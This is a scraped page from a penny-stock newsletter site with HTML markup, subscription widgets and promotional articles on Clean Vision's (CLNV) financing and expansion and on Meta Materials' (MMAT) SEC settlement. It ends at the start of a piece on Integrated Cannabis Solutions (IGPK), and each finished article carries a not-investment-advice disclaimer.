.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 12, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="724" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-300x170.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1024x579.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-768x434.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41964" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Integrated Cannabis Solutions (<a href="https://finance.yahoo.com/quote/IGPK?p=IGPK">OTC: IGPK</a>) has undergone a remarkable uptrend</strong>, surging an impressive 633% since December 11th, 2023, with 166% of that surge taking place across yesterday&#8217;s trading session and today, January 11th, 2023. Both days have been marked by unprecedented volume – Yahoo Finance reported an almost 30x increase, with 115,867,027 shares traded by close yesterday. We&#8217;re already seeing 90,092,317 shares traded this morning and it&#8217;s just barely noon. Today we&#8217;ll explore the catalysts behind the surge, offer a comprehensive overview of the company, and evaluate IGPK&#8217;s potential for sustained growth throughout 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41965" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png" alt="" width="739" height="330" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-2048x917.png 2048w" sizes="auto, (max-width: 739px) 100vw, 739px" /></a></p>
<h2>Background:</h2>
